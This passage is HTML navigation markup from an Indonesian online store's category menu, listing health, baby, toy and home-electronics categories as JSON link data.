                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://gramotei.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://gramotei.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://gramotei.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://gramotei.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://gramotei.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://gramotei.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://gramotei.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://gramotei.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://gramotei.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://gramotei.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://gramotei.org/beli-stetoskop"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                <a href="https://gramotei.org/jual-perlengkapan-kesehatan-seksual/">
                    <span>Sexual Wellness</span>
                </a>
                        <script type="text" class="J_data_5_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://gramotei.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://gramotei.org/beli-pelumas"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                <a href="https://gramotei.org/beli-perawatan-tubuh-kesehatan-pria/">
                    <span>Perawatan Pria</span>
                </a>
                        <script type="text" class="J_data_5_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://gramotei.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://gramotei.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://gramotei.org/beli-deodoran-pria"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                <a href="https://gramotei.org/kesehatan-manula/">
                    <span>Popok Dewasa</span>
                </a>
                        <script type="text" class="J_data_5_11">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://gramotei.org/kesehatan-manula/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                <a href="https://gramotei.org/jual-perlengkapan-bayi-balita/">
                    <span>Ibu &amp; Anak</span>
                </a>
                        <script type="text" class="J_data_6_0">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://gramotei.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://gramotei.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://gramotei.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://gramotei.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://gramotei.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://gramotei.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://gramotei.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                <a href="https://gramotei.org/beli-popok-pispot-bb/">
                    <span>Popok Sekali Pakai</span>
                </a>
                        <script type="text" class="J_data_6_1">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://gramotei.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://gramotei.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://gramotei.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://gramotei.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://gramotei.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://gramotei.org/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://gramotei.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://gramotei.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://gramotei.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://gramotei.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://gramotei.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://gramotei.org/beli-detergen-popok-kain/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                <a href="https://gramotei.org/beli-susu-formula/">
                    <span>Makanan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_2">
                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://gramotei.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://gramotei.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://gramotei.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://gramotei.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://gramotei.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://gramotei.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://gramotei.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://gramotei.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://gramotei.org/beli-susu-maternal/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                <a href="https://gramotei.org/jual-baju-aksesoris-anak/">
                    <span>Pakaian &amp; Aksesoris</span>
                </a>
                        <script type="text" class="J_data_6_3">
                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://gramotei.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://gramotei.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://gramotei.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                <a href="https://gramotei.org/beli-makanan-bayi/">
                    <span>Perlengkapan Menyusui</span>
                </a>
                        <script type="text" class="J_data_6_4">
                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://gramotei.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://gramotei.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://gramotei.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://gramotei.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://gramotei.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://gramotei.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://gramotei.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://gramotei.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://gramotei.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://gramotei.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://gramotei.org/jual-piring-mangkok-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                <a href="https://gramotei.org/beli-perlengkapan-berkendara-bayi/">
                    <span>Perlengkapan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_5">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://gramotei.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://gramotei.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://gramotei.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://gramotei.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://gramotei.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://gramotei.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://gramotei.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://gramotei.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://gramotei.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://gramotei.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://gramotei.org/beli-tali-harness-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                <a href="https://gramotei.org/jual-perlengkapan-kamar-bayi/">
                    <span>Kamar Bayi</span>
                </a>
                        <script type="text" class="J_data_6_6">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://gramotei.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://gramotei.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://gramotei.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://gramotei.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://gramotei.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://gramotei.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://gramotei.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://gramotei.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://gramotei.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://gramotei.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://gramotei.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://gramotei.org/beli-dekorasi-kamar-anak/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                <a href="https://gramotei.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                    <span>Perawatan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_7">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://gramotei.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://gramotei.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://gramotei.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://gramotei.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://gramotei.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://gramotei.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://gramotei.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                <a href="https://gramotei.org/beli-mainan-anak/">
                    <span>Mainan</span>
                </a>
                        <script type="text" class="J_data_6_8">
                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://gramotei.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://gramotei.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://gramotei.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://gramotei.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://gramotei.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://gramotei.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://gramotei.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://gramotei.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://gramotei.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-pesta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                <a href="https://gramotei.org/beli-remote-control-mainan-kendaraan/">
                    <span>Mainan Elektronik &amp; RC</span>
                </a>
                        <script type="text" class="J_data_6_9">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://gramotei.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://gramotei.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://gramotei.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://gramotei.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://gramotei.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://gramotei.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://gramotei.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://gramotei.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://gramotei.org/beli-mainan-walkie-talkie/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                <a href="https://gramotei.org/beli-olahraga-permainan-luar-ruangan/">
                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_6_10">
                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://gramotei.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://gramotei.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://gramotei.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://gramotei.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://gramotei.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://gramotei.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://gramotei.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://gramotei.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://gramotei.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://gramotei.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://gramotei.org/beli-playhouses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                <a href="https://gramotei.org/baby-toddler-toys/">
                    <span>Mainan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_11">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://gramotei.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://gramotei.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://gramotei.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://gramotei.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://gramotei.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://gramotei.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://gramotei.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://gramotei.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://gramotei.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://gramotei.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                <a href="https://gramotei.org/beli-tv-audio-video-permainan-dan-gadget/">
                    <span>TV &amp; Perangkat Video</span>
                </a>
                        <script type="text" class="J_data_7_0">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://gramotei.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://gramotei.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://gramotei.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://gramotei.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://gramotei.org/beli-proyektor-3/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                <a href="https://gramotei.org/beli-perlengkapan-dapur/">
                    <span>Peralatan Dapur Kecil</span>
                </a>
                        <script type="text" class="J_data_7_1">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://gramotei.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://gramotei.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://gramotei.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://gramotei.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://gramotei.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://gramotei.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://gramotei.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://gramotei.org/shop-ska-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                <a href="https://gramotei.org/shop-perlatan-besar/">
                    <span>Elektronik Rumah Besar</span>
                </a>
                        <script type="text" class="J_data_7_2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://gramotei.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://gramotei.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://gramotei.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://gramotei.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://gramotei.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://gramotei.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://gramotei.org/beli-pemanas-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                <a href="https://gramotei.org/shop-pendingin-pembersih-udara-mini/">
                    <span>Penyejuk dan Pembersih Udara</span>
                </a>
                        <script type="text" class="J_data_7_3">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://gramotei.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://gramotei.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://gramotei.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://gramotei.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://gramotei.org/beli-dehumidifier/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                <a href="https://gramotei.org/beli-perawatan-lantai/">
                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                </a>
                        <script type="text" class="J_data_7_4">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu-tongkat/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                <a href="https://gramotei.org/shop-peralatan-perawatan-personal/">
                    <span>Alat Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_7_5">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://gramotei.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://gramotei.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-elektrik/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                <a href="https://gramotei.org/jual-aksesoris-elektronik-rumah-tangga/">
                    <span>Aksesoris &amp; Suku Cadang</span>
                </a>
                        <script type="text" class="J_data_7_6">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://gramotei.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://gramotei.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://gramotei.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://gramotei.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://gramotei.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                <a href="https://gramotei.org/jual-aksesoris-televisi/">
                    <span>Aksesoris Televisi</span>
                </a>
                        <script type="text" class="J_data_7_7">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://gramotei.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://gramotei.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://gramotei.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://gramotei.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://gramotei.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://gramotei.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://gramotei.org/jual-kacamata-3d-tv/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                <a href="https://gramotei.org/jual-home-entertainment/">
                    <span>Home Entertainment</span>
                </a>
                        <script type="text" class="J_data_7_8">
                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://gramotei.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://gramotei.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://gramotei.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://gramotei.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://gramotei.org/beli-audio-player/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                <a href="https://gramotei.org/beli-dekorasi-rumah/">
                    <span>Dekorasi Rumah</span>
                </a>
                        <script type="text" class="J_data_8_0">
